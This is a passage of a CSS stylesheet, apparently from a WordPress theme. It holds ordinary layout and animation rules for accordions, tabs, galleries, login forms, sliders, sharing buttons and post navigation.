  text-decoration: none;
}
.accordion h4.panel-title {
  width: 100%;
  text-transform: uppercase;
}
.accordion .panel-title {
  display: inline-block;
}
.accordion .panel-title a {
  line-height: 18px;
}
.accordion .panel-acc span {
  font-size: 18px;
  margin-right: 7px;
  float: right;
}
.accordion .panel-acc span.open::before {
  content: '\002B';
}
.accordion .panel-acc span.colapse::before {
  content: '\002D';
}
.accordion .panel-heading {
  padding: 0;
}
.accordion .panel-heading a {
  padding: 12px 15px;
}
.accordion .accordion-toggle {
  width: 100%;
  display: block;
}
.accordion .accordion-toggle span.colapse {
  display: inline-block;
}
.accordion .accordion-toggle span.open {
  display: none;
}
.accordion .accordion-toggle.collapsed span.colapse {
  display: none;
}
.accordion .accordion-toggle.collapsed span.open {
  display: inline-block;
}
.accordion .collapse {
  height: 0px;
}
.accordion .collapse.in {
  height: auto;
}
.accordion .panel-collapse .panel-body {
  border-top: none!important;
  padding: 0 15px 15px 15px;
}
.panel-acc {
  margin-bottom: 0;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0);
}
.panel-heading {
  margin: 0;
}
.panel-group .panel-acc {
  margin-bottom: 15px;
  overflow: hidden;
}
.panel-default {
  border-color: #DDDDDD;
}
.panel-default .panel-heading {
  background-color: #FFFFFF;
}
.blockquote-container {
  position: relative;
  margin: 0;
  padding: 15px 20px;
}
.blockquote-container .quote-icon {
  float: left;
  font-size: 30px;
  line-height: 20px;
  padding: 0;
}
.blockquote-container blockquote {
  border: none;
  padding: 0;
  padding-left: 50px;
  margin-bottom: 0;
}
.blockquote-container .quote-author {
  padding-left: 40px;
  font-style: italic;
  margin-bottom: 0;
  margin-top: 5px;
}
ul.jaw_list {
  margin-left: -15px;
}
ul.jaw_list li {
  list-style-type: none;
  line-height: 1.8;
}
.jaw_list > li > i {
  position: absolute;
  left: 35px;
  margin-left: -20px;
  margin-top: 3px;
}
.with-hover .builder-hover_image {
  display: none !important;
}
.with-hover:hover .builder-hover_image {
  display: inline-block !important;
}
.with-hover:hover .builder-image {
  display: none !important;
}
.builder-img {
  display: block;
  text-align: center;
}
.builder-img a {
  outline: none !important;
}
.builder-img img {
  width: auto;
  height: auto;
}
.wpcf7-form input,
.wpcf7-form .wpcf7-form textarea,
.wpcf7-form .wpcf7-textarea {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control,
.wpcf7-form .wpcf7-textarea {
  margin-bottom: 10px;
}
.wpcf7-form .wpcf7-submit:hover {
  opacity: 0.5;
}
.wpcf7-form input {
  border: 1px solid;
}
.wpcf7-form input[type="file"] {
  border: none;
}
.timeTo-countdown .counter {
  border-right: 1px solid;
}
.timeTo-countdown .counter:first-child {
  border-left: 1px solid;
}
.timeTo-countdown .counter.days,
.timeTo-countdown .counter.hours,
.timeTo-countdown .counter.minutes,
.timeTo-countdown .counter.seconds {
  float: left;
  padding: 0 25px;
  text-align: center;
}
.timeTo-countdown .counter.days > div,
.timeTo-countdown .counter.hours > div,
.timeTo-countdown .counter.minutes > div,
.timeTo-countdown .counter.seconds > div {
  display: inline-block;
}
.timeTo-countdown .counter.days ul,
.timeTo-countdown .counter.hours ul,
.timeTo-countdown .counter.minutes ul,
.timeTo-countdown .counter.seconds ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.timeTo-countdown .counter.days .colon,
.timeTo-countdown .counter.hours .colon,
.timeTo-countdown .counter.minutes .colon,
.timeTo-countdown .counter.seconds .colon {
  display: none;
}
.timeTo-countdown .counter.days span,
.timeTo-countdown .counter.hours span,
.timeTo-countdown .counter.minutes span,
.timeTo-countdown .counter.seconds span {
  display: block;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.timeTo-countdown .hide-days .days {
  display: none;
}
.timeTo-countdown .hide-days .hours {
  border-left: 1px solid;
}
.timeTo-countdown .hide-sec .seconds {
  display: none;
}
.progress {
  height: 30px;
  border-radius: 0;
}
.progress .progress-bar {
  text-align: left;
  padding: 5px 10px;
}
.progress .progress-bar .progress-percents {
  float: right;
}
.jaw-tabs .tab-content {
  margin: 0;
  border: 1px solid;
  word-wrap: break-word;
}
.jaw-tabs .tab-content .active {
  padding: 15px;
}
.jaw-tabs .tab-content p {
  margin: 0;
  padding: 0;
}
.jaw-tabs.light .nav-tabs {
  border-bottom: none;
}
.jaw-tabs.light .nav-tabs li.active a {
  border-top: none;
  border-bottom: none;
  border: 1px solid;
}
.jaw-tabs.light .nav-tabs li a {
  text-transform: uppercase;
  margin-right: 0;
  border: 1px solid;
  border-bottom: none;
}
.jaw-tabs.light .nav-tabs li a:nth-child(n+1) {
  border-left: none;
}
.jaw-tabs.light .nav-tabs li {
  margin-bottom: 0;
}
.jaw-tabs.light .nav-tabs li:first-child {
  border-left: 1px solid;
}
.jaw-tabs.light .nav-tabs li.active {
  margin-bottom: -1px;
}
.jaw-tabs.colored .nav-tabs {
  border-bottom: none;
  margin-bottom: 2px;
}
.jaw-tabs.colored .nav-tabs li {
  margin-bottom: 0;
}
.jaw-tabs.colored .nav-tabs li:first-child {
  border-left: 1px solid;
}
.jaw-tabs.colored .nav-tabs li.active {
  margin-bottom: -1px;
  border-bottom: none;
  border-right: 1px solid;
}
.jaw-tabs.colored .nav-tabs li.active a {
  border-top: 5px solid;
  border-bottom: none;
  border-right: none;
  padding-top: 6px;
}
.jaw-tabs.colored .nav-tabs li a {
  border: 1px solid;
  text-transform: uppercase;
  margin-right: 0;
  border-bottom: none;
}
.jaw-tabs.colored .nav-tabs li a:nth-child(n+1) {
  border-left: none;
}
.jaw-tabs.colored .tab-content {
  margin-top: -3px;
}
/* Videos */
.youtube_frame,
.vimeo_frame {
  margin-bottom: 23px;
}
.builder-section > .youtube_frame,
.builder-section > .vimeo_frame {
  margin-bottom: 23px;
}
/* Gallery */
.jaw-gallery-shortcode {
  max-height: 750px;
}
.jaw-gallery-shortcode img {
  display: none;
}
.jaw-gallery-shortcode .slick-slide img {
  display: block;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img {
  text-align: center;
  max-height: 100%;
  width: auto;
  max-width: 100%;
  margin: 0 auto;
  top: 50%;
  position: absolute;
  left: 0;
  right: 0;
  transform: scale(1.01) translateY(-50%);
  -webkit-transform: scale(1.01) translateY(-50%);
  line-height: 0;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-wrap {
  display: inline-block;
  position: relative;
  max-width: 100%;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-caption {
  display: none;
  text-align: center;
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 10px;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img:hover .jaw-slider-caption {
  display: block;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-caption-wrap {
  display: block;
  padding: 15px;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img img {
  height: auto;
  width: auto;
  max-width: 100%;
  position: relative;
}
.jaw-gallery-shortcode .gallery-slider .slick-slide {
  height: 430px;
  position: relative;
}
.jaw-gallery-shortcode .gallery-thumbnails {
  overflow: hidden;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide {
  overflow: hidden;
  position: relative;
  cursor: pointer;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide:before {
  display: block;
  content: "";
  padding-top: 56.25%;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide img {
  position: absolute;
  top: 0;
  width: 100%;
}
.jaw-gallery-shortcode .slick-prev,
.jaw-gallery-shortcode .slick-next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: 30px;
  height: 45px;
  padding: 9px 0;
  font-size: 25px;
  text-align: center;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.jaw-gallery-shortcode .slick-prev {
  left: 0;
}
.jaw-gallery-shortcode .slick-next {
  right: 0;
}
/* Author */
.jaw-author-shortcode .admin_info {
  padding: 20px;
  border: 1px solid;
}
.jaw-author-shortcode .admin_info .author_image {
  width: 100%;
}
.jaw-author-shortcode .admin_info .author_image img {
  max-width: 96px;
  float: left;
}
.jaw-author-shortcode .admin_info .author_image_wrap {
  width: auto;
  margin: 0 auto;
  text-align: center;
  display: table;
}
.jaw-author-shortcode .admin_info .author_social {
  float: left;
  width: 20px;
  margin-left: 10px;
}
.jaw-author-shortcode .admin_info .no-social-icons .author_social {
  display: none;
}
.jaw-author-shortcode .admin_info .author-details {
  padding: 0;
  float: left;
  width: 100%;
  margin-top: 15px;
}
.jaw-author-shortcode .admin_info .author_name,
.jaw-author-shortcode .admin_info .author_proff {
  width: 100%;
  text-align: center;
}
.jaw-author-shortcode .admin_info .author_description {
  margin-bottom: 0;
  text-align: center;
}
/*Authors list */
.jaw-authors .one-author {
  margin-bottom: 20px;
}
.jaw-authors .one-author:last-child {
  margin-bottom: 0;
}
/* message box, info box */
.panel,
.panel-heading {
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
}
.panel-heading i {
  margin-right: 10px;
}
/* login & registration */
.jaw_login {
  position: relative;
}
.jaw_login label {
  font-weight: normal;
}
.jaw_login img {
  float: left;
  width: 80px;
  margin-right: 20px;
  margin-bottom: 20px;
}
.jaw_login .tab-pane p {
  margin: 0;
}
.jaw_login .jaw-user-logoutlink {
  float: right;
}
.jaw_login .jaw-user-settings {
  float: left;
}
.jaw_login .tab-content {
  margin: 0;
}
.jaw_login #wp-submit,
.jaw_login .regiter-button a {
  border: none;
  border-radius: 0;
}
.jaw_login .login-content p {
  margin: 0;
}
.jaw_login .login-content .jw-margin-bottom {
  margin-bottom: 10px;
}
.jaw_login .login-content .service-link,
.jaw_login .login-content .login-submit {
  width: 45%;
  text-align: center;
  border: none;
}
.jaw_login .login-content .login-submit input {
  width: 100%;
}
.jaw_login .login-content label {
  float: left;
  width: 100%;
  margin-bottom: 3px;
  text-align: left;
}
.jaw_login .login-content input[type="text"],
.jaw_login .login-content input[type*="password"] {
  width: 100%;
  margin: 0;
  padding: 5px;
  margin-bottom: 13px;
  border: 1px solid;
  display: block;
  clear: both;
}
.jaw_login .login-content .login-submit {
  float: left;
}
.jaw_login .login-content #rememberme {
  margin-bottom: 15px;
}
.jaw_login .regiter-button {
  float: right;
}
.jaw_login .registration-form-wrapper .regiter-button {
  float: left;
}
.jaw_login .registration-form-wrapper .panel-heading {
  margin: 10px 0;
}
/* CONTAINER */
.builder-section.no_space_after {
  margin-bottom: 0;
}
.jaw-container[class*=fullwidth-fw] > .jaw-container-content {
  margin: 0 -5015px;
  padding: 0 5000px;
  position: relative;
}
.jaw-container.fullwidth-fw_content > .jaw-container-content {
  margin: 0 -5000px;
}
.jaw-container .builder-section:last-child {
  margin-bottom: 0;
}
.jaw-header-featured-area-row .builder-section:last-child {
  margin-bottom: 0;
}
.jaw-container-content {
  overflow: hidden;
}
.jaw-container-has-background > .jaw-container-content {
  padding: 0 15px;
  margin: 0;
}
/* Container background */
.jaw-bg-item {
  position: absolute;
  width: 110%;
  height: auto;
  background-size: cover;
  margin: 0 -5%;
  top: -60px;
  max-width: 110%;
}
.jw-paralax-dynamic .jaw-bg-item {
  width: auto;
  min-width: 110%;
}
.jw-paralax-static .jaw-bg-paralax-static {
  background-size: 100%;
  background-attachment: scroll;
  position: absolute;
  background-position: 50% 0;
  width: 110%;
  height: 5000px;
}
.jaw-mediabg {
  display: none;
  height: 0;
  position: relative;
}
.jw-fw-initialized .jaw-mediabg {
  display: block;
}
.fullwidth-boxed .jaw-mediabg,
.fullwidth-boxed_color .jaw-mediabg,
.fullwidth-off .jaw-mediabg {
  display: block;
}
.jaw-mediabg.pattern .background-wrap:before {
  content: "";
  display: block;
  position: absolute;
  height: 4000px;
  width: 4000px;
  top: -500px;
  left: -500px;
  background: url(../images/bg-cube.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.jaw-mediabg.white-pattern .background-wrap:before {
  content: "";
  display: block;
  position: absolute;
  height: 4000px;
  width: 4000px;
  top: -500px;
  left: -500px;
  background: url(../images/bg-cube-white.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.jw-fw-content {
  z-index: 2;
  position: relative;
}
.jaw-bg-video-image {
  display: none;
}
/*Container animation*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-30%, 0, 0);
            transform: translate3d(-30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-30%, 0, 0);
            transform: translate3d(-30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(30%, 0, 0);
            transform: translate3d(30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(30%, 0, 0);
            transform: translate3d(30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInTop {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
            transform: translate3d(0, -30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInTop {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
            transform: translate3d(0, -30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInBottom {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30%, 0);
            transform: translate3d(0, 30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInBottom {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30%, 0);
            transform: translate3d(0, 30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.jaw-container[class*="jaw-animate-"] > .jaw-container-content {
  -webkit-animation-duration: 1.2s;
          animation-duration: 1.2s;
  opacity: 0;
}
.jaw-container[class*="jaw-animate-"] > .jaw-container-content.start {
  opacity: 1;
}
.jaw-container.jaw-animate-none > .jaw-container-content {
  opacity: 1;
}
.jaw-animate-fadeInLeft > .jaw-container-content.start {
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
}
.jaw-animate-fadeInRight > .jaw-container-content.start {
  -webkit-animation-name: fadeInRight;
          animation-name: fadeInRight;
}
.jaw-animate-fadeInTop > .jaw-container-content.start {
  -webkit-animation-name: fadeInTop;
          animation-name: fadeInTop;
}
.jaw-animate-fadeInBottom > .jaw-container-content.start {
  -webkit-animation-name: fadeInBottom;
          animation-name: fadeInBottom;
}
.jaw-animate-fadeIn > .jaw-container-content.start {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}
/* Call To Action - CTA */
.cta-table-wrapper {
  position: relative;
}
.cta-table-content p {
  color: inherit !important;
}
.cta-table {
  padding: 20px;
  position: relative;
}
.cta-table .cta-table-content p {
  margin: 0;
}
.cta-table .btn {
  white-space: normal;
}
.cta-table.right .cta-table-button,
.cta-table.left .cta-table-button {
  width: 30%;
  text-align: center;
  position: absolute;
  top: 50%;
  height: auto;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cta-table.right .cta-table-content,
.cta-table.left .cta-table-content {
  width: 70%;
}
.cta-table.right .cta-table-button {
  right: 0;
}
.cta-table.right .cta-table-content {
  float: left;
}
.cta-table.left .cta-table-button {
  left: 0;
}
.cta-table.left .cta-table-content {
  float: right;
}
.cta-table.top .cta-table-button,
.cta-table.bottom .cta-table-button {
  text-align: center;
}
.cta-table.top .cta-table-content,
.cta-table.bottom .cta-table-content {
  text-align: center;
}
.cta-table.top .cta-table-button {
  margin-bottom: 20px;
}
.cta-table.bottom .cta-table-button {
  margin-top: 20px;
}
/*QR code */
.qr-symbol canvas {
  max-width: 100%;
}
/*circle chart */
.chart-legend-color {
  float: left;
  height: 10px;
  margin: 5px;
  width: 10px;
}
.chart-legend {
  list-style: none;
}
/* widget_wysija**/
.widget_wysija_cont input,
.mc4wp-form input {
  width: 100%;
  border: 1px solid;
  padding: 2px 5px;
}
.widget_wysija_cont label,
.mc4wp-form label {
  margin-bottom: 5px;
  float: left;
}
.widget_wysija_cont input[type="submit"],
.mc4wp-form input[type="submit"] {
  margin-top: 0;
  width: auto;
  border: none;
  float: right;
  padding: 6px 12px;
}
/* contact form */
.wpcf7 .wpcf7-mail-sent-ok {
  display: block;
  margin: 0;
  width: 100%;
  border: 1px solid #398f14;
}
/* submit message */
.jaw-submit-message .jaw-submit-icon-box {
  height: 35px;
  display: block;
}
.jaw-submit-message .jaw-submit-icon {
  width: 35px;
  height: 35px;
  float: left;
  padding-top: 8px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  line-height: 1.5;
}
.jaw-submit-message .jaw-submit-content {
  float: right;
  height: 35px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
}
.jaw-submit-message .jaw-submit-content .submit-text {
  font-size: 14px;
  line-height: 1.5;
}
.jaw-submit-message .jaw-submit-type-movie .jaw-submit-icon {
  padding-top: 7px;
  padding-left: 9px;
}
/* TITLE */
.element-title .section-header.bar_type_big_left,
.element-title .section-header.bar_type_big_center,
.element-title .section-header.bar_type_big_right,
.element-title .section-header.bar_type_4 {
  margin-bottom: 0;
}
.jaw-carousel.jaw-blog-carousel .content-vertical-big.element {
  margin-bottom: 20px;
}
.jaw-slider_2 .slider-wrapper:before,
.jaw-slider_4 .slider-wrapper:before {
  content: '';
  display: block;
  position: relative;
  width: 100%;
  float: left;
}
.jaw-slider_2.size-5 .slider-wrapper:before {
  padding-top: 18%;
}
.jaw-slider_2.size-4 .slider-wrapper:before {
  padding-top: 26.9%;
}
.jaw-slider_2.size-3 .slider-wrapper:before {
  padding-top: 37.7%;
}
.jaw-slider_2.size-2 .slider-wrapper:before {
  padding-top: 54%;
}
.jaw-slider_2.size-1 .slider-wrapper:before {
  padding-top: 89.9%;
}
/*slider 4*/
.jaw-slider_4.size-5 .slider-wrapper:before {
  padding-top: 11%;
}
.jaw-slider_4.size-4 .slider-wrapper:before {
  padding-top: 14%;
}
.jaw-slider_4.size-3 .slider-wrapper:before {
  padding-top: 18.73%;
}
.jaw-slider_4.size-2 .slider-wrapper:before {
  padding-top: 28%;
}
.jaw-slider_4.size-1 .slider-wrapper:before {
  padding-top: 56%;
}
/* Google map */
.google_map img {
  max-width: none !important;
}
.jaw-dropcap {
  font-size: 30px;
  text-transform: uppercase;
}
.jaw-highlight {
  padding: 5px;
}
.jaw-spoiler {
  position: relative;
  background-repeat: repeat-x;
  background-position: 0px center;
}
.jaw-spoiler.hideColors {
  background-image: none!important;
}
.jaw-spoiler .revealed {
  visibility: hidden;
}
.jaw-spoiler .restriction {
  position: absolute;
}
.jaw-spoiler .restriction.first {
  left: 5px;
}
.jaw-spoiler .restriction.last {
  right: 5px;
}
.jaw-spoiler:hover .restriction {
  display: none;
}
.jaw-spoiler:hover .revealed {
  visibility: visible;
}
.jaw-table-of-content-wrapper {
  position: relative;
  border: 1px solid;
  padding: 10px 25px 15px 25px;
}
.jaw-table-of-content-wrapper .title {
  text-transform: uppercase;
}
.jaw-table-of-content-wrapper .title h3 {
  margin-top: 5px;
}
.jaw-recent-post-wrapper {
  margin: 25px 0;
}
.jaw-recent-post-wrapper h4 {
  margin: 10px 0 0 0;
}
/*Icon */
.jw-el-icon {
  display: block;
}
.jw-el-icon.center {
  text-align: center;
}
.jw-el-icon.right {
  text-align: right;
}
.jw-el-icon.left {
  text-align: left;
}
.jw-el-icon.none {
  display: inline;
}
/*Social icons */
.el-social-icons {
  letter-spacing: 0.2em;
}
/* jaw login */
.jaw_login a.regiter-button {
  padding-bottom: 6px;
  border-radius: 0;
}
.jaw_login a:hover {
  opacity: 0.7;
}
.jaw_login p.btn a:hover {
  opacity: 1;
}
/*presentation box */
.jw-presentation-box.jw-style-nextto.jw-align-left .jw-present-content {
  display: table;
  padding-left: 30px;
}
.jw-presentation-box.jw-style-nextto.jw-align-left .jw-present-image {
  float: left;
}
.jw-presentation-box.jw-style-nextto.jw-align-right .jw-present-content {
  display: table;
  padding-right: 30px;
  text-align: right;
}
.jw-presentation-box.jw-style-nextto.jw-align-right .jw-present-image {
  float: right;
}
.jw-presentation-box.jw-style-under .jw-present-image {
  margin-bottom: 20px;
}
.jw-presentation-box.jw-style-under.jw-align-center {
  text-align: center;
}
.jw-presentation-box.jw-style-under.jw-align-right {
  text-align: right;
}
.jw-present-title h4 {
  margin-top: 0;
  margin-bottom: 10px;
}
.jw-present-text .jaw-counter {
  line-height: 1;
}
.jw-present-image {
  position: relative;
  display: inline-block;
}
/* hover effenct */
.jw-with-hover {
  -webkit-transition: all 300ms;
  transition: all 300ms;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.jw-with-hover .jw-first-img {
  -webkit-transform: rotateY(-90deg) translateX(50%) rotateY(90deg);
          transform: rotateY(-90deg) translateX(50%) rotateY(90deg);
}
.jw-with-hover .jw-second-img {
  -webkit-transform: translate3d(0, 50%, 0) rotateX(-90deg);
          transform: translate3d(0, 50%, 0) rotateX(-90deg);
  position: absolute;
  left: 0;
  top: 0;
}
.jw-presentation-box:hover .jw-with-hover {
  -webkit-transform: rotateX(90deg);
          transform: rotateX(90deg);
}
/*submit message */
.jaw-submit-message a {
  float: left;
  width: 100%;
}
.jw-label {
  margin-bottom: 7px;
  float: left;
  width: 100%;
}
.jw-page-title {
  margin: 0;
}
.wp-caption img {
  width: 100%;
}
article.content .jaw_single_img {
  margin-bottom: 30px;
}
article.content .jaw_single_img img {
  width: 100%;
  height: auto;
}
article.content .jaw_single_img .video {
  width: 100%;
  position: relative;
}
article.content .jaw_single_img .featured_img_caption {
  padding: 10px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.jaw-font-resize.biggest .blog-meta-info-top li {
  margin-bottom: 15px;
}
.entry-content .jaw-after-perex p img,
.entry-content .perex p img {
  display: block;
}
.entry-content .blog-meta-info-top {
  margin: 0;
}
.entry-content .blog-meta-info-top .post-meta-font-resizer ul {
  padding-left: 0;
  margin-left: 0;
  display: inline;
}
.entry-content .blog-meta-info-top .post-meta-font-resizer ul > li {
  display: inline-block;
}
.entry-content .blog-meta-info-top > li {
  float: left;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-right: 15px;
  margin-bottom: 5px;
}
.entry-content .blog-meta-info-top i {
  margin-right: 5px;
}
.entry-content .blog-meta-info-top .jaw-icon-print {
  margin-right: 0;
}
.entry-content .post-meta-rating {
  cursor: pointer;
}
.entry-content li.post-meta-font-resize {
  margin: 0 7px 5px 7px;
}
.entry-content li.post-meta-font-resize.normal {
  font-size: 10px !important;
  line-height: 15px;
}
.entry-content li.post-meta-font-resize.bigger {
  font-size: 12px !important;
  line-height: 16px;
}
.entry-content li.post-meta-font-resize.biggest {
  font-size: 14px !important;
  line-height: 14px;
}
.entry-content li.post-meta-font-resize i {
  margin-right: 5px;
}
.entry-content li.post-meta-font-resize a {
  font-family: none;
}
.author_info {
  padding-left: 7px;
}
.jaw-single .post-meta-featured .jaw-featured-post {
  padding: 0;
  display: inline;
}
.jaw-single .post-meta-featured .jaw-featured-post label {
  font-weight: normal;
}
.related_bottom .jaw_blog {
  margin-bottom: 3px;
}
#related .section-big {
  margin-bottom: 15px;
}
#related .tab-post-widget-content p {
  margin-bottom: 18px;
}
#related .tab-post-widget-content p a {
  text-decoration: none;
}
#related .image {
  margin-bottom: 8px;
  float: none;
  position: relative;
}
#related .image img {
  width: 100%;
  height: auto;
}
.mashsb-container {
  padding-top: 0;
  margin-right: -3px;
}
.widget .mashsb-container .mashsb-buttons a,
.jw-mashshare .mashsb-container .mashsb-buttons a {
  width: 100%;
}
.widget .mashsb-container .mashsb-buttons .secondary-shares a,
.jw-mashshare .mashsb-container .mashsb-buttons .secondary-shares a {
  width: initial;
}
.more-text .mashsb-container {
  padding-bottom: 0;
  margin-bottom: 30px;
}
.more-text p:first-child:empty {
  margin-bottom: 0;
}
.jaw-after-perex .mashsb-container .mashsb-buttons,
.share_post.share_bottom .mashsb-container .mashsb-buttons {
  display: -webkit-box;
  display: flex;
  /*-webkit-flex-wrap: wrap;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;*/
  -webkit-box-align: start;
          align-items: flex-start;
}
.jaw-after-perex .mashsb-container .mashsb-buttons a,
.share_post.share_bottom .mashsb-container .mashsb-buttons a {
  display: -webkit-box;
  display: flex;
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  -webkit-box-pack: center;
          justify-content: center;
  min-width: 0;
  text-align: center;
}
.share_post ul.socialshare-icon {
  padding-left: 0;
  font-size: 20px;
  line-height: 15px;
  float: left;
  margin-bottom: 5px;
}
.share_post ul.socialshare-icon li {
  display: inline;
  margin: 0 5px 5px 0;
  float: left;
}
.share_post .author_description {
  margin-top: 20px;
  padding-left: 130px;
  display: block;
}
.share_post .author_description p {
  margin: 0;
  padding: 0;
}
.jaw-box .share_post .mashsb-container .mashsb-buttons a {
  width: 100%;
}
.jaw-box .share_post .mashsb-container .mashsb-buttons .secondary-shares a {
  width: initial;
}
.jaw-box .jaw-featured-post {
  margin-bottom: 25px;
}
.jaw-box .share_post {
  margin-bottom: 25px;
}
.jaw-box .share_post ul.socialshare-icon {
  display: block;
  padding-left: 7px;
  margin-left: -7px;
}
.jaw-box .jw-rating .jw-rating-row.jw-rating-row-title {
  margin: 0;
  margin-bottom: 38px;
  margin-left: 7px;
}
.jaw-box .jaw-media-gallery-box .item-box {
  margin: 0;
  padding: 0;
}
.jaw-box .jaw-media-gallery-box .item-box:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper {
  height: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper img {
  width: auto!important;
  height: 100%;
  max-width: none;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper i::before {
  font-size: 120px;
  top: 0;
  position: relative;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper.embed_link .embed_container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-box .jaw-media-gallery-box .item-box img {
  height: 100%;
}
.post-bar_type_4 .meta_divider {
  display: none;
}
article .entry-content {
  margin-bottom: 20px;
}
article .entry-content .jaw-sidebox-position-left {
  float: right;
}
article .entry-content .jaw-sidebox-position-right {
  float: left;
}
article .entry-content .perex {
  margin-bottom: 30px;
}
article .entry-content .perex header {
  margin-bottom: 20px;
}
article .entry-content .perex header h1 {
  margin: 0;
  padding: 0;
}
article .entry-content .perex .more-text {
  padding-left: 35px;
}
article .entry-content .perex p {
  margin-bottom: 25px;
}
article .entry-content .more-text {
  margin-bottom: 7px;
}
#nav-single {
  margin-bottom: 15px;
  position: relative;
}
#nav-single .box {
  background-color: initial;
}
#nav-single .content-box h4 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
#nav-single.prevnextnav_thumbs-0 .image,
#nav-single.prevnextnav_thumbs-0 .image.video,
#nav-single.prevnextnav_thumbs-0 .image.link,
#nav-single.prevnextnav_thumbs-0 .image.gallery {
  display: none;
}
#nav-single.prevnextnav_thumbs-0 .content-box {
  padding-left: 0!important;
}
#nav-single.prevnextnav_meta-0 ul.blog-meta-info-top {
  display: none;
}
#nav-single .navi-next-prev .content-box.link,
#nav-single .navi-next-prev .content-box.quote {
  padding-left: 60px;
}
#nav-single .navi-next-prev .content-box.image {
  float: none;
  margin-right: 0px;
  width: auto;
  position: static;
  overflow: visible;
}
#nav-single .image.quote,
#nav-single .image.link {
  width: initial!important;
}
#nav-single .image.quote::before,
#nav-single .image.link::before {
  font-size: 5.1vh;
}
#nav-single .nav-next-icon,
#nav-single .nav-prev-icon {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
}
#nav-single .nav-next-icon i,
#nav-single .nav-prev-icon i {
  font-size: 40px;
}
#nav-single .nav-next-icon {
  right: -25px;
}
#nav-single .nav-prev-icon {
  left: -25px;
}
#nav-single .nav-previous span.jaw-comm-slim,
#nav-single .nav-next span.jaw-comm-slim {
  display: none;
}
#nav-single .nav-previous .image.jaw-icon-quotes-right img,
#nav-single .nav-next .image.jaw-icon-quotes-right img,
#nav-single .nav-previous .image.jaw-icon-new-tab img,
#nav-single .nav-next .image.jaw-icon-new-tab img {
  display: none;
}
#nav-single .nav-previous span.nav-text-previous,
#nav-single .nav-next span.nav-text-previous,
#nav-single .nav-previous span.nav-text-next,
#nav-single .nav-next span.nav-text-next {
  margin-bottom: 10px;
}
#nav-single .nav-previous .image,
#nav-single .nav-next .image {
  position: relative;
}
#nav-single .nav-previous img,
#nav-single .nav-next img {
  margin-right: 15px;
}
#nav-single .navi-next-prev {
  position: relative;
  padding: 0 15px;
  padding-bottom: 7px;
  border: 1px solid;
  padding-bottom: 13px;
  padding-top: 17px;
  min-width: 250px;
  max-width: 290px;
